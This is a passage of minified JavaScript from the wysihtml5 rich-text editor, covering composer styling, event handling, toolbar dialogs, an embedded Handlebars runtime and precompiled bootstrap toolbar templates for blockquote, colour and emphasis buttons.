height: 100%; }","body             { min-height: 100%; padding: 0; margin: 0; margin-top: -1px; padding-top: 1px; }","._wysihtml5-temp { display: none; }",e.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #a9a9a9 !important; }","body[disabled]   { background-color: #eee !important; color: #999 !important; cursor: default !important; }","img:-moz-broken  { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"],c=function(e){if(e.setActive)try{e.setActive()}catch(i){}else{var r=e.style,a=n.documentElement.scrollTop||n.body.scrollTop,s=n.documentElement.scrollLeft||n.body.scrollLeft,r={position:r.position,top:r.top,left:r.left,WebkitUserSelect:r.WebkitUserSelect};t.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),t.setStyles(r).on(e),o.scrollTo&&o.scrollTo(s,a)}};e.views.Composer.prototype.style=function(){var d=this,u=n.querySelector(":focus"),h=this.textarea.element,f=h.hasAttribute("placeholder"),m=f&&h.getAttribute("placeholder");this.focusStylesHost=this.focusStylesHost||i.cloneNode(!1),this.blurStylesHost=this.blurStylesHost||i.cloneNode(!1),f&&h.removeAttribute("placeholder"),
h===u&&h.blur(),t.copyStyles(a).from(h).to(this.iframe).andTo(this.blurStylesHost),t.copyStyles(r).from(h).to(this.element).andTo(this.blurStylesHost),t.insertCSS(l).into(this.element.ownerDocument),c(h),t.copyStyles(a).from(h).to(this.focusStylesHost),t.copyStyles(r).from(h).to(this.focusStylesHost);var p=e.lang.array(a).without(["display"]);if(u?u.focus():h.blur(),f&&h.setAttribute("placeholder",m),!e.browser.hasCurrentStyleProperty())var g=t.observe(o,"resize",function(){if(t.contains(document.documentElement,d.iframe)){var e=t.getStyle("display").from(h),n=t.getStyle("display").from(d.iframe);h.style.display="",d.iframe.style.display="none",t.copyStyles(s).from(h).to(d.iframe).andTo(d.focusStylesHost).andTo(d.blurStylesHost),d.iframe.style.display=n,h.style.display=e}else g.stop()});return this.parent.observe("focus:composer",function(){t.copyStyles(p).from(d.focusStylesHost).to(d.iframe),t.copyStyles(r).from(d.focusStylesHost).to(d.element)}),this.parent.observe("blur:composer",function(){t.copyStyles(p).from(d.blurStylesHost).to(d.iframe),t.copyStyles(r).from(d.blurStylesHost).to(d.element)}),this}}(wysihtml5),function(e){var t=e.dom,n=e.browser,o={66:"bold",73:"italic",85:"underline"};e.views.Composer.prototype.observe=function(){var i=this,r=this.getValue(),a=this.sandbox.getIframe(),s=this.element,l=n.supportsEventsInIframeCorrectly()?s:this.sandbox.getWindow(),c=n.supportsEvent("drop")?["drop","paste"]:["dragdrop","paste"];t.observe(a,"DOMNodeRemoved",function(){clearInterval(d),i.parent.fire("destroy:composer")});var d=setInterval(function(){t.contains(document.documentElement,a)||(clearInterval(d),i.parent.fire("destroy:composer"))},250);t.observe(l,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){r=i.getValue()},0)}),t.observe(l,"blur",function(){r!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),e.browser.isIos()&&t.observe(s,"blur",function(){var e=s.ownerDocument.createElement("input"),t=document.documentElement.scrollTop||document.body.scrollTop,n=document.documentElement.scrollLeft||document.body.scrollLeft;try{i.selection.insertNode(e)}catch(o){s.appendChild(e)}e.focus(),e.parentNode.removeChild(e),window.scrollTo(n,t)}),t.observe(s,"dragenter",function(){i.parent.fire("unset_placeholder")}),n.firesOnDropOnlyWhenOnDragOverIsCancelled()&&t.observe(s,["dragover","dragenter"],function(e){e.preventDefault()}),t.observe(s,c,function(e){var t,o=e.dataTransfer;o&&n.supportsDataTransfer()&&(t=o.getData("text/html")||o.getData("text/plain")),t?(s.focus(),i.commands.exec("insertHTML",t),i.parent.fire("paste").fire("paste:composer"),e.stopPropagation(),e.preventDefault()):setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),t.observe(s,"keyup",function(t){t=t.keyCode,(t===e.SPACE_KEY||t===e.ENTER_KEY)&&i.parent.fire("newword:composer")}),this.parent.observe("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),n.canSelectImagesInContentEditable()||t.observe(s,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),t.observe(s,"keydown",function(e){var t=o[e.keyCode];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),t.observe(s,"keydown",function(t){var n=i.selection.getSelectedNode(!0),o=t.keyCode;!n||"IMG"!==n.nodeName||o!==e.BACKSPACE_KEY&&o!==e.DELETE_KEY||(o=n.parentNode,o.removeChild(n),"A"===o.nodeName&&!o.firstChild&&o.parentNode.removeChild(o),setTimeout(function(){e.quirks.redraw(s)},0),t.preventDefault())});var u={IMG:"Image: ",A:"Link: "};t.observe(s,"mouseover",function(e){var e=e.target,t=e.nodeName;!("A"!==t&&"IMG"!==t)&&!e.hasAttribute("title")&&(t=u[t]+(e.getAttribute("href")||e.getAttribute("src")),e.setAttribute("title",t))})}}(wysihtml5),function(e){e.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(t){this.textarea.setValue(e.lang.string(this.composer.getValue()).trim(),t)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){var t,n=this,o=this.textarea.element.form,i=function(){t=setInterval(function(){n.fromComposerToTextarea()},400)},r=function(){clearInterval(t),t=null};i(),o&&(e.dom.observe(o,"submit",function(){n.sync(!0)}),e.dom.observe(o,"reset",function(){setTimeout(function(){n.fromTextareaToComposer()},0)})),this.editor.observe("change_view",function(e){"composer"!==e||t?"textarea"===e&&(n.fromComposerToTextarea(!0),r()):(n.fromTextareaToComposer(!0),i())}),this.editor.observe("destroy:composer",r)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return e&&(t=this.parent.parse(t)),t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},o=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.observe("beforeload",function(){wysihtml5.dom.observe(e,o,function(e){e=n[e.type]||e.type,t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(e){var t=e.dom;e.toolbar.Dialog=e.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){var n=this,o=function(e){var t=n._serialize();t==n.elementToChange?n.fire("edit",t):n.fire("save",t),n.hide(),e.preventDefault(),e.stopPropagation()};t.observe(n.link,"click",function(){t.hasClass(n.link,"wysihtml5-command-dialog-opened")&&setTimeout(function(){n.hide()},0)}),t.observe(this.container,"keydown",function(t){var i=t.keyCode;i===e.ENTER_KEY&&o(t),i===e.ESCAPE_KEY&&n.hide()}),t.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",o),t.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){n.fire("cancel"),n.hide(),e.preventDefault(),e.stopPropagation()});for(var i=this.container.querySelectorAll("input, select, textarea"),r=0,a=i.length,s=function(){clearInterval(n.interval)};a>r;r++)t.observe(i[r],"change",s);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),n=t.length,o=0;n>o;o++)e[t[o].getAttribute("data-wysihtml5-dialog-field")]=t[o].value;return e},_interpolate:function(e){for(var t,n,o=document.querySelector(":focus"),i=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),r=i.length,a=0;r>a;a++)t=i[a],t!==o&&!(e&&"hidden"===t.type)&&(n=t.getAttribute("data-wysihtml5-dialog-field"),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n)},show:function(e){var n=this,o=this.container.querySelector("input, select, textarea");if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){n._interpolate(!0)},500)),t.addClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="",this.fire("show"),o&&!e)try{o.focus()}catch(i){}},hide:function(){clearInterval(this.interval),this.elementToChange=null,t.removeClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(e){var t=e.dom,n={position:"relative"},o={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},i={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},r={"x-webkit-speech":"",speech:""};e.toolbar.Speech=function(a,s){var l=document.createElement("input");if(e.browser.supportsSpeechApiOn(l)){var c=document.createElement("div");e.lang.object(o).merge({width:s.offsetWidth+"px",height:s.offsetHeight+"px"}),t.insert(l).into(c),t.insert(c).into(s),t.setStyles(i).on(l),t.setAttributes(r).on(l),t.setStyles(o).on(c),t.setStyles(n).on(s),t.observe(l,"onwebkitspeechchange"in l?"webkitspeechchange":"speechchange",function(){a.execCommand("insertText",l.value),l.value=""}),t.observe(l,"click",function(e){t.hasClass(s,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})}else s.style.display="none"}}(wysihtml5),function(e){var t=e.dom;e.toolbar.Toolbar=Base.extend({constructor:function(t,n){this.editor=t,this.container="string"==typeof n?document.getElementById(n):n,this.composer=t.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var o=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=o.length,r=0;i>r;r++)new e.toolbar.Speech(this,o[r])},_getLinks:function(t){for(var n,o,i,r,a,s=this[t+"Links"]=e.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+t+"]")).get(),l=s.length,c=0,d=this[t+"Mapping"]={};l>c;c++)n=s[c],i=n.getAttribute("data-wysihtml5-"+t),r=n.getAttribute("data-wysihtml5-"+t+"-value"),o=this.container.querySelector("[data-wysihtml5-"+t+"-group='"+i+"']"),a=this._getDialog(n,i),d[i+":"+r]={link:n,group:o,name:i,value:r,dialog:a,state:!1}},_getDialog:function(t,n){var o,i,r=this,a=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return a&&(o=new e.toolbar.Dialog(t,a),o.observe("show",function(){i=r.composer.selection.getBookmark(),r.editor.fire("show:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("save",function(e){i&&r.composer.selection.setBookmark(i),r._execCommand(n,e),r.editor.fire("save:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("cancel",function(){r.editor.focus(!1),r.editor.fire("cancel:dialog",{command:n,dialogContainer:a,commandLink:t})})),o},execCommand:function(e,t){if(!this.commandsDisabled){var n=this.commandMapping[e+":"+t];n&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t)}},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;switch(e){case"change_view":t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea")}},_observe:function(){for(var e=this,n=this.editor,o=this.container,i=this.commandLinks.concat(this.actionLinks),r=i.length,a=0;r>a;a++)t.setAttributes({href:"javascript:;",unselectable:"on"}).on(i[a]);t.delegate(o,"[data-wysihtml5-command]","mousedown",function(e){e.preventDefault()}),t.delegate(o,"[data-wysihtml5-command]","click",function(t){var n=this.getAttribute("data-wysihtml5-command"),o=this.getAttribute("data-wysihtml5-command-value");e.execCommand(n,o),t.preventDefault()}),t.delegate(o,"[data-wysihtml5-action]","click",function(t){var n=this.getAttribute("data-wysihtml5-action");e.execAction(n),t.preventDefault()}),n.observe("focus:composer",function(){e.bookmark=null,clearInterval(e.interval),e.interval=setInterval(function(){e._updateLinkStates()},500)}),n.observe("blur:composer",function(){clearInterval(e.interval)}),n.observe("destroy:composer",function(){clearInterval(e.interval)}),n.observe("change_view",function(n){setTimeout(function(){e.commandsDisabled="composer"!==n,e._updateLinkStates(),e.commandsDisabled?t.addClass(o,"wysihtml5-commands-disabled"):t.removeClass(o,"wysihtml5-commands-disabled")},0)})},_updateLinkStates:function(){var n,o,i,r=this.commandMapping,a=this.actionMapping;for(n in r)i=r[n],this.commandsDisabled?(o=!1,t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()):(o=this.composer.commands.state(i.name,i.value),e.lang.object(o).isArray()&&(o=1===o.length?o[0]:!0),t.removeClass(i.link,"wysihtml5-command-disabled"),i.group&&t.removeClass(i.group,"wysihtml5-command-disabled")),i.state!==o&&((i.state=o)?(t.addClass(i.link,"wysihtml5-command-active"),i.group&&t.addClass(i.group,"wysihtml5-command-active"),i.dialog&&("object"==typeof o?i.dialog.show(o):i.dialog.hide())):(t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()));for(n in a)r=a[n],"change_view"===r.name&&(r.state=this.editor.currentView===this.editor.textarea,r.state?t.addClass(r.link,"wysihtml5-action-active"):t.removeClass(r.link,"wysihtml5-action-active"))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(e){var t={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:e.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",stylesheets:[],placeholderText:void 0,allowObjectResizing:!0,supportTouchDevices:!0};e.Editor=e.lang.Dispatcher.extend({constructor:function(n,o){if(this.textareaElement="string"==typeof n?document.getElementById(n):n,this.config=e.lang.object({}).merge(t).merge(o).get(),this.currentView=this.textarea=new e.views.Textarea(this,this.textareaElement,this.config),this._isCompatible=e.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&e.browser.isTouchDevice()){var i=this;setTimeout(function(){i.fire("beforeload").fire("load")},0)}else{e.dom.addClass(document.body,this.config.bodyClassName),this.currentView=this.composer=new e.views.Composer(this,this.textareaElement,this.config),"function"==typeof this.config.parser&&this._initParser(),this.observe("beforeload",function(){this.synchronizer=new e.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new e.toolbar.Toolbar(this,this.config.toolbar))});try{console.log("Heya! This page is using wysihtml5 for rich text editing. Check out https://github.com/xing/wysihtml5")}catch(r){}}},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(t){var n=this.config.parser(t,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof t&&e.quirks.redraw(t),n},_initParser:function(){this.observe("paste:composer",function(){var t=this;t.composer.selection.executeAndRestore(function(){e.quirks.cleanPastedHTML(t.composer.element),t.parse(t.composer.element)},!0)}),this.observe("paste:textarea",function(){this.textarea.setValue(this.parse(this.textarea.getValue()))})}})}(wysihtml5);var Handlebars=function(){var e=function(){"use strict";function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){"use strict";function t(e){return s[e]||"&amp;"}function n(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function o(e){return e instanceof a?e.toString():e||0===e?(e=""+e,c.test(e)?e.replace(l,t):e):""}function i(e){return e||0===e?h(e)&&0===e.length?!0:!1:!0}var r={},a=e,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},l=/[&<>"'`]/g,c=/[&<>"'`]/;r.extend=n;var d=Object.prototype.toString;r.toString=d;var u=function(e){return"function"==typeof e};u(/x/)&&(u=function(e){return"function"==typeof e&&"[object Function]"===d.call(e)});var u;r.isFunction=u;var h=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===d.call(e):!1};return r.isArray=h,r.escapeExpression=o,r.isEmpty=i,r}(e),n=function(){"use strict";function e(){for(var e=Error.prototype.constructor.apply(this,arguments),t=0;t<n.length;t++)this[n[t]]=e[n[t]]}var t,n=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),o=function(e,t){"use strict";function n(e,t){this.helpers=e||{},this.partials=t||{},o(this)}function o(e){e.registerHelper("helperMissing",function(e){if(2!==arguments.length)throw new Error("Missing helper: '"+e+"'")}),e.registerHelper("blockHelperMissing",function(t,n){var o=n.inverse||function(){},i=n.fn;return h(t)&&(t=t.call(this)),t===!0?i(this):t===!1||null==t?o(this):u(t)?t.length>0?e.helpers.each(t,n):o(this):i(t)}),e.registerHelper("each",function(e,t){var n,o=t.fn,i=t.inverse,r=0,a="";if(h(e)&&(e=e.call(this)),t.data&&(n=g(t.data)),e&&"object"==typeof e)if(u(e))for(var s=e.length;s>r;r++)n&&(n.index=r,n.first=0===r,n.last=r===e.length-1),a+=o(e[r],{data:n});else for(var l in e)e.hasOwnProperty(l)&&(n&&(n.key=l),a+=o(e[l],{data:n}),r++);return 0===r&&(a=i(this)),a}),e.registerHelper("if",function(e,t){return h(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||a.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}),e.registerHelper("with",function(e,t){return h(e)&&(e=e.call(this)),a.isEmpty(e)?void 0:t.fn(e)}),e.registerHelper("log",function(t,n){var o=n.data&&null!=n.data.level?parseInt(n.data.level,10):1;e.log(o,t)})}function i(e,t){p.log(e,t)}var r={},a=e,s=t,l="1.1.2";r.VERSION=l;var c=4;r.COMPILER_REVISION=c;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};r.REVISION_CHANGES=d;var u=a.isArray,h=a.isFunction,f=a.toString,m="[object Object]";r.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:p,log:i,registerHelper:function(e,t,n){if(f.call(e)===m){if(n||t)throw new s("Arg not supported with multiple helpers");a.extend(this.helpers,e)}else n&&(t.not=n),this.helpers[e]=t},registerPartial:function(e,t){f.call(e)===m?a.extend(this.partials,e):this.partials[e]=t}};var p={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(p.level<=e){var n=p.methodMap[e];"undefined"!=typeof console&&console[n]&&console[n].call(console,t)}}};r.logger=p,r.log=i;var g=function(e){var t={};return a.extend(t,e),t};return r.createFrame=g,r}(t,n),i=function(e,t,n){"use strict";function o(e){var t=e&&e[0]||1,n=h;if(t!==n){if(n>t){var o=f[n],i=f[t];throw new Error("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+i+").")}throw new Error("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function i(e,t){if(!t)throw new Error("No environment passed to template");var n;n=t.compile?function(e,n,o,i,r,a){var l=s.apply(this,arguments);if(l)return l;var c={helpers:i,partials:r,data:a};return r[n]=t.compile(e,{data:void 0!==a},t),r[n](o,c)}:function(e,t){var n=s.apply(this,arguments);if(n)return n;throw new u("The partial "+t+" could not be compiled when running in runtime-only mode")};var i={escapeExpression:d.escapeExpression,invokePartial:n,programs:[],program:function(e,t,n){var o=this.programs[e];return n?o=a(e,t,n):o||(o=this.programs[e]=a(e,t)),o},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n={},d.extend(n,t),d.extend(n,e)),n},programWithDepth:r,noop:l,compilerInfo:null};return function(n,r){r=r||{};var a,s,l=r.partial?r:t;r.partial||(a=r.helpers,s=r.partials);var c=e.call(i,l,n,a,s,r.data);return r.partial||o(i.compilerInfo),c}}function r(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=function(e,i){return i=i||{},t.apply(this,[e,i.data||n].concat(o))};return i.program=e,i.depth=o.length,i}function a(e,t,n){var o=function(e,o){return o=o||{},t(e,o.data||n)};return o.program=e,o.depth=0,o}function s(e,t,n,o,i,r){var a={partial:!0,helpers:o,partials:i,data:r};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(n,a):void 0}function l(){return""}var c={},d=e,u=t,h=n.COMPILER_REVISION,f=n.REVISION_CHANGES;return c.template=i,c.programWithDepth=r,c.program=a,c.invokePartial=s,c.noop=l,c}(t,n,o),r=function(e,t,n,o,i){"use strict";var r,a=e,s=t,l=n,c=o,d=i,u=function(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=c,e.VM=d,e.template=function(t){return d.template(t,e)},e},h=u();return h.create=u,r=h}(o,e,n,t,i);return r}(),glob="undefined"==typeof window?global:window,Handlebars=glob.Handlebars||require("handlebars");this.wysihtml5=this.wysihtml5||{},this.wysihtml5.tpl=this.wysihtml5.tpl||{},this.wysihtml5.tpl.blockquote=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="blockquote" data-wysihtml5-display-format-name="false" tabindex="-1">\n    <span class="fa fa-quote-left"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.color=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown" tabindex="-1">\n    <span class="current-color">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="black"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="black">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="silver"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="silver">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.silver,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="gray"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="gray">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.gray,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="maroon"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="maroon">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.maroon,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="red"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="red">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.red,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="purple"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="purple">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.purple,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="green"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="green">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.green,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="olive"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="olive">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.olive,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="navy"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="navy">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.navy,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="blue"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="blue">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.blue,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="orange"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="orange">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.orange,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.emphasis=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+u((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===d?t.apply(e):t))}function a(e,t){var o,i,a="";return a+='\n    <a class="btn ',i=n["if"].call(e,(o=e&&e.options,null==o||o===!1?o:o.size),{hash:{},inverse:h.noop,fn:h.program(1,r,t),data:t}),(i||0===i)&&(a+=i),a+=' btn-default" data-wysihtml5-command="small" title="CTRL+S" tabindex="-1">'+u((o=e&&e.locale,o=null==o||o===!1?o:o.emphasis,o=null==o||o===!1?o:o.small,typeof o===d?o.apply(e):o))+"</a>\n    "}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var s,l,c="",d="function",u=this.escapeExpression,h=this;return c+='<li>\n  <div class="btn-group">\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="bold" title="CTRL+B" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.bold,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="italic" title="CTRL+I" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.italic,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="underline" title="CTRL+U" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.underline,typeof s===d?s.apply(t):s))+"</a>\n    ",l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.emSmall),{hash:{},inverse:h.noop,fn:h.program(3,a,i),data:i}),(l||0===l)&&(c+=l),c+="\n  </div>\n</li>\n"}),this.wysihtml5.tpl["font-styles"]=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle 